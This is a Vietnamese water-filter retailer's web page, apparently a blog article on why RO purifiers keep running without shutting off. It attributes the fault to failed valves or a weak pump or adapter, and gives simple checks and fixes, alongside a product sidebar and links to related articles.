<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Van flow cốc lọc nước RO còn được gọi là van cao cấp. Đây là thiết bị dùng để tự động thải nước thải ra ngoài.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Khi van cao áp bị hỏng, nước thải sẽ chảy liên tục ra ngoài và áp lực dùng để đẩy nước tinh khiết sẽ không đủ chạy qua lõi lọc nước RO. Chính vì thế, máy lọc nước hoạt động liên tục nhưng lại không có nước tinh khiết.</span></span></span></p>

<h3 style="margin: 0in 0in 8pt;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="line-height:107%"><b>Do máy bơm bị yếu</b></span></span></span></h3>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Đây là một trong những nguyên nhân xảy ra khá nhiều ở các loại máy lọc nước. Khi bơm bị yếu thì áp lực nước được cung cấp cho các bộ lọc nước sẽ không đủ dẫn đến nước không thể chảy qua lõi lọc nước RO.</span></span></span></p>

<p style="margin:0in 0in 8pt"><strong><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%"><i>Nguyên nhân</i></span></span></span></strong></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Sau 1 thời gian dài hoạt động. Máy lọc nước sẽ yếu dần do phải hoạt động với áp lực cao. Các lõi lọc RO sẽ không thể nhận đủ áp lực đẩy nước tinh khiết ra màng lọc RO dẫn đến máy lọc nước chạy nhưng không có nước tinh khiết hoặc có nhưng rất ít.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Do nguồn điện cung cấp cho máy bơm yếu. Máy bơm hoạt động dưới nguồn điện do nguồn adapter cung cấp, khả năng lớn do nguồn adapter yếu nên không thể dẫn đủ điện cung cấp cho máy bơm. Khiến cho máy bơm bị yếu đi.</span></span></span></p>

<p style="margin:0in 0in 8pt"><strong><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%"><i>Cách kiểm tra</i></span></span></span></strong></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Điều đầu tiên, bạn nên tiến hành ngắt nước vào tháo đầu của máy bơm ra. Mở máy kiểm tra bằng tay xem máy bơm có bị yếu đi không. Nếu bơm bị yếu thì bạn tiến hành bơm ra và cắm bơm vào nguồn điện 12V khác xem bơm có bị yếu đi không.</span></span></span></p>

<p style="margin:0in 0in 8pt"><strong><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%"><i>Cách khắc phục</i></span></span></span></strong></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Nếu máy bơm bị yếu thì bạn có thể mang ra tiện và sửa chữa lại.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Khi kiểm tra bên trong máy thì yếu mà tháo ra cắm điện bên ngoài vẫn hoạt động bình thường. Khả năng nguồn Adapter đã bị yếu, bạn phải thay nguồn adapter mới.</span></span></span></p>

<h3 style="margin: 0in 0in 8pt;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="line-height:107%"><b>Van áp thấp hoặc van 1 chiều bị hỏng</b></span></span></span></h3>

<p style="text-align: center;"><b><img alt="van áp thấp cao" src="https://locnuoctrungnam.com/Upload/images/van-ap-thap-cao.jpg" style="width: 550px; height: 550px;" /></b></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Van 1 chiều và van áp thấp là thiết bị dùng để chặn nguồn nước thải ở đầu ra của máy lọc nước.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Bất cứ máy lọc nước RO nào cũng có 1 trong 2 loại van trên tùy thuộc vào chức năng của máy.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Khi van hỏng, nước thải sẽ chảy ra lõi RO liên tục và áp lực để đẩy nước tinh khiết qua màng lọc RO sẽ không có. Điều này khiến cho nước thải chảy ra liên tục nhưng nước tinh khiết không có dù máy lọc nước đang chạy.</span></span></span></p>

<p style="margin:0in 0in 8pt"><strong><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%"><i>Nguyên nhân</i></span></span></span></strong></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Đây là lỗi kỹ thuật của nhà sản xuất và do máy đã hoạt động khá lâu nên bị hư.</span></span></span></p>

<p style="margin:0in 0in 8pt"><strong><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%"><i>Cách khắc phuc</i></span></span></span></strong></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Thay van mới.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Thông thường thì hầu như van áp thấp và van 1 chiều bị hư sẽ không thể sửa được nên bạn buộc phải thay mới.</span></span></span></p>

<p style="margin:0in 0in 8pt"><em><strong><span style="font-family:Arial,Helvetica,sans-serif;">===&gt;&gt; Xem thêm:&nbsp;<a href="https://locnuoctrungnam.com/san-pham/may-loc-nuoc-uong-truc-tiep-2-voi-nong-lanh.html"><span style="color:#e74c3c;">máy lọc nước uống trực tiếp 2 vòi nóng lạnh</span></a></span></strong></em></p>

<h2 style="margin: 0in 0in 8pt;"><span style="color:#27ae60;"><span style="font-size:18px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="line-height:107%"><b>Cách xác lỗi tại sao máy lọc nước không tự ngắt</b></span></span></span></span></h2>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Tùy theo từng loại model máy khác nhau. Bạn có thể xác định nguyên nhân xử lý khác nhau.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Dưới đây là 3 loại máy lọc nước phổ biến trên thị trường mà bạn nên biết:</span></span></span></p>

<h3 style="margin: 0in 0in 8pt;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="line-height:107%"><b><i>Máy lọc nước RO</i></b></span></span></span></h3>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Đây là dòng máy chiếm đa số trên thị trường, không chỉ mang đến chất lượng nước tốt mà còn được ưa chuộng nhiều.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Tuy nhiên, lỗi mà máy lọc nước mang lại cũng khá nhiều:</span></span></span></p>

<ul>
	<li style="margin:0in 0in 0.0001pt 0.5in"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Rò rỉ nước ở các đầu nối của lõi lọc hoặc đường ống dẫn nước</span></span></span></li>
	<li style="margin:0in 0in 0.0001pt 0.5in"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Do van áp của lõi lọc RO bị hỏng</span></span></span></li>
	<li style="margin:0in 0in 0.0001pt 0.5in"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Do máy bơm bị yếu</span></span></span></li>
	<li style="margin:0in 0in 0.0001pt 0.5in"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Do van 1 chiều hoặc van áp thấp bị hỏng</span></span></span></li>
	<li style="margin:0in 0in 8pt 0.5in"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Do bị tắc lõi lọc hoặc lõi lọc quá bẩn</span></span></span></li>
</ul>

<h3 style="margin: 0in 0in 8pt;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="line-height:107%"><b><i>Máy lọc nước Nano</i></b></span></span></span></h3>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Với máy lọc nước nano, bạn có thể chú ý đến các vấn đề sau</span></span></span></p>

<ul>
	<li style="margin:0in 0in 0.0001pt 0.5in"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Bơm tăng áp bị yếu</span></span></span></li>
	<li style="margin:0in 0in 0.0001pt 0.5in"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Nguồn adaptor bị yếu</span></span></span></li>
	<li style="margin:0in 0in 0.0001pt 0.5in"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Do van cơ bị hỏng</span></span></span></li>
	<li style="margin:0in 0in 8pt 0.5in"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Các lõi lọc nước 1, 2, 3 quá bẩn do đã 1 thời gian dài mà không chịu thay</span></span></span></li>
</ul>

<h3 style="margin: 0in 0in 8pt;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="line-height:107%"><b><i>Máy lọc nước điện giải</i></b></span></span></span></h3>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Với máy lọc nước điện giải, có rất ít trường hợp xảy ra máy lọc nước không tự ngắt. Nếu có cũng chỉ là nguyên nhân rất dễ xác định:</span></span></span></p>

<ul>
	<li style="margin:0in 0in 0.0001pt 0.5in"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Do van bị hỏng</span></span></span></li>
	<li style="margin:0in 0in 8pt 0.5in"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Rò rỉ nước ở các đường ống</span></span></span></li>
</ul>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Việc xử lý lỗi ở máy lọc nước này cũng khá đơn giản. Tương tự như các loại máy lọc bên trên.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Đây là toàn bộ nguyên nhân và cách khắc phục tại sao máy lọc nước không tự ngắt.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Nếu bạn có thắc mắc nào khác, hãy để lại bình luận, chúng tôi sẽ giải đáp.</span></span></span></p>

<hr />
<p><em><span style="font-family:Arial,Helvetica,sans-serif;"><strong>Xem thêm các bài viết khác</strong></span></em></p>

<ul>
	<li><em><span style="font-family:Arial,Helvetica,sans-serif;"><a href="https://locnuoctrungnam.com/tin-tuc/top-10-may-loc-nuoc-uong-truc-tiep-2-voi-nong-lanh.html"><span style="color:#e74c3c;"><strong>Top 10 máy lọc nước uống trực tiếp 2 vòi nóng lạnh</strong></span></a><span style="color:#e74c3c;"></span></span></em></li>
	<li><em><span style="font-family:Arial,Helvetica,sans-serif;"><a href="https://locnuoctrungnam.com/tin-tuc/may-loc-nuoc-nong-lanh-truc-tiep-nao-tot-nhat.html"><span style="color:#e74c3c;"><strong>Máy Lọc Nước Nóng Lạnh Trực Tiếp Giá Rẻ Nào Tốt Nhất​​​​​​​<span style="display: none;">&nbsp;</span><span style="display: none;">&nbsp;</span><span style="display: none;">&nbsp;</span><span style="display: none;">&nbsp;</span><span style="display: none;">&nbsp;</span></strong></span></a><span style="color:#e74c3c;"></span></span></em></li>
	<li><em><span style="font-family:Arial,Helvetica,sans-serif;"><a href="https://locnuoctrungnam.com/tin-tuc/gia-may-nuoc-uong-nong-lanh-truc-tiep-bao-nhieu.html"><span style="color:#e74c3c;"><strong>Giá máy nước uống nóng lạnh trực tiếp bao nhiêu</strong></span></a></span></em></li>
</ul>

                    
	    <div class="kkrating" data-com="tin-tuc" data-id="410">
	    	<input id="rating-id" type="hidden" value="410" />
	    	<input id="rating-com" type="hidden" value="tin-tuc" />
	    	<label>Đánh giá cho bài viết này</label>
	    	<div class="rateyo"></div>
	    	<div class="tb">Cảm ơn bạn đã đánh giá</div>
	    	<div class="note">0 Sao 0 Đánh giá</div>
	    </div>
    	<script>
	      $(function () {
	        $(".rateyo").rateYo({
		        rating: 4,
		        numStars: 5,
		        precision: 2,
		        fullStar: true,
		        minValue: 1,
		        maxValue: 5,
	            onSet: function (e, data) {
			       $(this).rateYo("option", "readOnly", true);
			       var proid = $("#rating-id").val();
        		   var com = $("#rating-com").val();
        		   var star = data.rating();
			       $.ajax({
		            type:"POST",
		            url:"Ajax/ajax.php",
		            data:{com:com,id_product:proid,star:star,act:"rating",iduser:""},
		            success: function(result) {
		            	$(".kkrating .tb").slideDown();
		            }
		        });
			    }
	        });
	      });
	    </script>
                    
              </article>
              
                <div class="news">
                  <div class="heading-style-1">
                      <span>Tin liên quan</span>
                  </div>
                  <div class="content-related">
                    <div class="swiper-wrapper">
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="tin-tuc/5-ly-do-ban-nen-mua-may-loc-nuoc-cho-gia-dinh-cua-minh.html"><img src="Upload/post/cachnhanbietmaylocnuockarofichinhhang-7351_368x178.jpg" alt="5 Lý do bạn nên mua máy lọc nước cho gia đình của mình" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Monday, 21/12/2020</span>
                          <h3 class="title"><a href="tin-tuc/5-ly-do-ban-nen-mua-may-loc-nuoc-cho-gia-dinh-cua-minh.html">5 Lý do bạn nên mua máy lọc nước cho gia đình của mình</a></h3>
                          <span class="des">
                            Máy lọc nước nóng lạnh dành cho gia đình ngày càng được sử dụng phổ biến hơn. Bài viết dưới đây sẽ chỉ ra 5 lý...

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="tin-tuc/giai-dap-co-nen-cho-tre-so-sinh-uong-nuoc-khong.html"><img src="Upload/post/conenchotresosinhuongnuoc-1-8000_368x178.png" alt="GIẢI ĐÁP: Có nên cho trẻ sơ sinh uống nước không?" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Tuesday, 02/07/2019</span>
                          <h3 class="title"><a href="tin-tuc/giai-dap-co-nen-cho-tre-so-sinh-uong-nuoc-khong.html">GIẢI ĐÁP: Có nên cho trẻ sơ sinh uống nước không?</a></h3>
                          <span class="des">
                            Nhiều người nghĩ rằng khi cho trẻ sơ sinh uống nước có thể giúp bé đẹp da,, giúp hết khác, chữa táo bón… Nhưng các...

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="tin-tuc/tim-hieu-nen-hoan-nguyen-hat-nhua-trao-doi-ion-khong.html"><img src="Upload/post/hoannguyenhatnhuatraodoiion-1-5760_368x178.png" alt="Tìm hiểu nên hoàn nguyên hạt nhựa trao đổi ion không" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Wednesday, 03/07/2019</span>
                          <h3 class="title"><a href="tin-tuc/tim-hieu-nen-hoan-nguyen-hat-nhua-trao-doi-ion-khong.html">Tìm hiểu nên hoàn nguyên hạt nhựa trao đổi ion không</a></h3>
                          <span class="des">
                            Sau thời gian dài sử dụng liệu có nên hoàn nguyên hạt nhựa trao đổi ion hay không? Có cần thiết thay mới hay không? Đừng...

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="tin-tuc/vai-tro-cua-nuoc-doi-voi-co-the-con-nguoi.html"><img src="Upload/post/vaitrocuanuocdoivoicotheconnguoi-1-6568_368x178.png" alt="Vai trò của nước đối với cơ thể con người" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Thursday, 04/07/2019</span>
                          <h3 class="title"><a href="tin-tuc/vai-tro-cua-nuoc-doi-voi-co-the-con-nguoi.html">Vai trò của nước đối với cơ thể con người</a></h3>
                          <span class="des">
                            Vai trò của nước đối với cơ thể được xem là vô cùng quan trọng. Chúng ta có thể nhịn đói trong 1 tháng nhưng với nước...

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="tin-tuc/may-loc-nuoc-khong-dung-dien-khong-nuoc-thai-co-tot-khong.html"><img src="Upload/post/maylocnuockhongdungthai-9817_368x178.jpg" alt="Máy lọc nước không dùng điện không nước thải có tốt không?" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Wednesday, 01/07/2020</span>
                          <h3 class="title"><a href="tin-tuc/may-loc-nuoc-khong-dung-dien-khong-nuoc-thai-co-tot-khong.html">Máy lọc nước không dùng điện không nước thải có tốt không?</a></h3>
                          <span class="des">
                            Máy lọc nước không dùng điện không nước thải có tốt không?  Đây là câu hỏi được nhiều khách hàng quan tâm, nên hôm...

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="tin-tuc/may-loc-nuoc-tieng-anh-la-gi-nhung-dieu-can-biet-ve-may-loc-nuoc.html"><img src="Upload/post/maylocnuoctienganhlagi3-3541_368x178.jpg" alt="Máy lọc nước tiếng Anh là gì? Những điều cần biết về máy lọc nước" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Friday, 06/03/2020</span>
                          <h3 class="title"><a href="tin-tuc/may-loc-nuoc-tieng-anh-la-gi-nhung-dieu-can-biet-ve-may-loc-nuoc.html">Máy lọc nước tiếng Anh là gì? Những điều cần biết về máy lọc nước</a></h3>
                          <span class="des">
                            Máy lọc nước uống nóng lạnh hiện nay rất phổ biến trong cuộc sống con người, nhưng các thuật ngữ tiếng anh về máy...

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="tin-tuc/bao-lau-la-thoi-gian-thay-loi-loc-nuoc-hop-ly-nhat.html"><img src="Upload/post/thoigianthayloilocnuoc-1-5847_368x178.png" alt="Bao lâu là thời gian thay lõi lọc nước hợp lý nhất" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Friday, 05/07/2019</span>
                          <h3 class="title"><a href="tin-tuc/bao-lau-la-thoi-gian-thay-loi-loc-nuoc-hop-ly-nhat.html">Bao lâu là thời gian thay lõi lọc nước hợp lý nhất</a></h3>
                          <span class="des">
                            Khi sử dụng được một thời gian thì lõi lọc sẽ giảm dần hiệu quả lọc. Để giúp người dùng có nguồn nước sạch...

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="tin-tuc/nen-chon-may-loc-nuoc-nong-lanh-truc-tiep-cong-nghe-ro-hay-nano.html"><img src="Upload/post/maylocnuocrokhongphainano1-8040_368x178.jpg" alt="Nên Chọn Máy Lọc Nước Công Nghệ RO Hay Nano" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Tuesday, 22/01/2019</span>
                          <h3 class="title"><a href="tin-tuc/nen-chon-may-loc-nuoc-nong-lanh-truc-tiep-cong-nghe-ro-hay-nano.html">Nên Chọn Máy Lọc Nước Công Nghệ RO Hay Nano</a></h3>
                          <span class="des">
                            Hiện nay, trên thị trường có rất nhiều sản phẩm máy lọc nước chủ yếu sử dụng 2 công nghệ lọc chính là "RO và Nano"....

                          </span>
                        </div>
                      
                    </div>
                    <!-- Add Arrows -->
                        <div class="button-next"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i></div>
                        <div class="button-prev"><i class="fa fa-chevron-circle-left" aria-hidden="true"></i></div>
                  </div>
                  
                </div>
                
                
            </div>
          </div>
          <aside class="sidebar-home col-lg-3 col-md-4">
                              

              <div class="sidebar-element">
                <span class="name">Danh mục sản phẩm</span>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-ion-kiem-han-quoc">Máy lọc nước Ion kiềm hàn quốc</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-ion-kiem-cong-nghiep">Máy lọc nước ion kiềm công nghiệp </a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-nong-lanh-truc-tiep-gia-re">Máy lọc nước nóng lạnh trực tiếp giá rẻ</a></h2>
               			
    						<li><a href="san-pham/may-loc-nuoc-nong-lanh-truc-tiep-gia-re/may-loc-nuoc-uong-truc-tiep-2-voi-nong-lanh">Máy lọc nước uống trực tiếp 2 vòi nóng lạnh</a></li>
    					   
    						<li><a href="san-pham/may-loc-nuoc-nong-lanh-truc-tiep-gia-re/may-loc-nuoc-uong-truc-tiep-3-voi-nong-nguoi-lanh">Máy lọc nước uống trực tiếp 3 vòi nóng, nguội, lạnh</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l">Hệ thống dây chuyền sản xuất lọc nước tinh khiết đóng chai bình 20l</a></h2>
               			
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/day-chuyen-loc-nuoc-ion-kiem-dien-giai-giau-hydrogen">Dây chuyền lọc nước ION kiềm điện giải giàu hydrogen </a></li>
    					   
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/he-thong-loc-nuoc-tinh-khiet-dong-binh-dong-chai">Hệ thống lọc nước tinh khiết đóng bình, đóng chai </a></li>
    					   
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/day-chuyen-loc-nuoc-tao-khoang-alkaline">Dây chuyền lọc nước tạo khoáng Alkaline</a></li>
    					   
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/day-chuyen-san-xuat-nuoc-tinh-khiet-dong-binh-20l">Dây chuyền sản xuất nước tinh khiết đóng bình 20L</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet">Hệ thống xử lý nước tinh khiết</a></h2>
               			
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/xu-ly-nuoc-nhiem-man">Xử lý nước nhiễm mặn</a></li>
    					   
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/san-xuat-lo-hoi-xi-ma">sản xuất, lò hơi, xi mạ</a></li>
    					   
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/loc-nuoc-chay-than">Lọc nước chạy thận</a></li>
    					   
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/khu-khoang-roedi-khu-di">khử khoáng RO.EDI, khử DI</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh">Dây Chuyền Máy Chiết Rót Tự Động, Bán Tự Động Đóng Chai Bình</a></h2>
               			
    						<li><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh/chiet-rot-thu-cong-binh-20-lit-chai-pet">Chiết rót thủ công  bình 20 lít, chai Pet</a></li>
    					   
    						<li><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh/may-chiet-rot-tu-dong-chai-pet-nhua-lon-nhom-chai-thuy-tinh">Máy Chiết rót tự động chai pet nhựa, lon nhôm, chai thủy tinh</a></li>
    					   
    						<li><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh/may-chiet-rot-tu-dong-binh-20-lit-5-galon">Máy Chiết rót tự động bình 20 Lít, 5 Galon</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-ro">Máy Lọc Nước RO</a></h2>
               			
    						<li><a href="san-pham/may-loc-nuoc-ro/may-loc-nuoc-ro-3060100130lit">Máy lọc nước RO 30-60-100-130Lit</a></li>
    					   
    						<li><a href="san-pham/may-loc-nuoc-ro/may-loc-nuoc-gia-dinh">Máy lọc nước gia đình</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-loc-tong-cao-cap-uf">HỆ THỐNG LỌC TỔNG CAO CẤP UF</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep">Hê thống lọc nước sinh hoạt - Làm mềm nước gia đình, công nghiệp</a></h2>
               			
    						<li><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep/he-thong-loc-nuoc-gieng-khoan">Hệ thống lọc nước giếng khoan</a></li>
    					   
    						<li><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep/he-thong-lam-mem-nuoc">Hệ thống làm mềm nước</a></li>
    					   
    						<li><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep/bo-loc-nuoc-sinh-hoat-gia-dinh">Bộ lọc nước sinh hoat gia đình</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-thoi-chai-pet-binh-pet">Máy Thổi Chai PET, Bình PET</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-ozone-cong-nghiep">Máy ozone công nghiệp</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-phun-khi-nito-long">MÁY PHUN KHÍ NITƠ LỎNG</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-in-phun-date">MÁY IN PHUN DATE</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/den-cuc-tim-uv">Đèn Cực Tím UV</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/loi-loc-nuoc">Lõi Lọc nước</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/vat-lieu-loc-nuoc">Vật Liệu Lọc Nước</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/thiet-bi-loc-nuoc">Thiết Bị Lọc Nước</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-rut-mang-co-tu-dong">Máy Rút Màng Co Tự Động</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-rua-binh-nuoc-tinh-khiet-20-lit">Máy Rửa Bình Nước Tinh Khiết 20 Lít</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/phu-kien-linh-kien-may-loc-nuoc-nong-lanh">Phụ kiện, Linh kiện máy lọc nước nóng lạnh</a></h2>
               			
	                </ul>
                
               
              </div>
              <div class="sidebar-element">
                <span class="name">Hỗ trợ trực tuyến</span>
                <div class="hotline">
                  <img src="images/icon-hotline.png" alt="icon hotline" />
                  <ul>
                    <li><a href="tel:0909.866.889">0909.866.889</a></li>
                    <li><a href="tel:0938.049696">0938.049696</a></li>
                  </ul>
                </div>
                <ul class="hotline-kinhdoanh">
                  <li>Báo giá nhanh <img style="width: 18px;" src="images/icon-zalo.png"> <a href="tel:0938.04 96 96">0938.04 96 96</a></li>
                  <li>Kinh doanh 1: <a href="tel:0909.866889">0909.866889</a></li>
                  <li>Kinh doanh 2: <a href="tel:0938.168189">0938.168189</a></li>
                  <li>Kỹ thuật: <a href="tel:0919.460 555">0919.460 555</a></li>
                  <li>Bảo hành: <a href="tel:028.3813 4014">028.3813 4014</a></li>
                </ul>

              </div>
              

          </aside>
          
          
        </div>
      </div>
    </section>
		<!-- END: include template -->
		</main>
		<nav id="menu" class="navbar-collapse">

        <ul>

                <li><a href="./">Trang chủ</a></li>

                <li><a href="san-pham.html">Sản phẩm</a></li>

                <li><a href="gioi-thieu.html">Giới thiệu</a></li>

                <li><a href="du-an.html">Dự Án</a></li>

                <li><a href="dich-vu.html">Dịch vụ</a></li>

                <li><a href="tin-tuc.html">Tin tức</a></li>

                <li><a href="video.html">Video</a></li>

                <li><a href="tai-lieu.html">Tài liệu</a></li>

                <li><a href="lien-he.html">Liên Hệ</a></li>



        </ul>

